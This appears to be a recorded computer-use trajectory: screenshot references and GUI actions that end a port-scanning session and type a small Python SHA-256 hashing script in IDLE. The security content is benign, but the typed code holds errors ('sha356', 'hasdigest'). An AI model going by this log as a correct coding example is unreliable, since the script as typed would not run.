
text(45.33.32.1)

mouse_move(463, 180)

Exit the DEMO slideshow and return to the IDLE port-scanning script.
key(Escape)

key(alt+tab)

Start a new script that imports hashlib and reads input text to encode.
click(31, 37)

text(import)

text(hashlib)
click(388, 61)
text(#)

text(text = inp)

text(ut)

text((" Enter tex)

text(to encode:)

text("))

mouse_move(391, 65)
text(result =)

Hash the encoded text with hashlib.sha256 and print result.hexdigest().
text(hash)

text(lib.sha)

text(356)

text(()

text(te)

text(xt.encode)

text(())

text(print()

text(result.has)

text(digest()

text(h)

Save the script as hash.py and enter hello world at the prompt.
click(348, 235)

text(hello world)
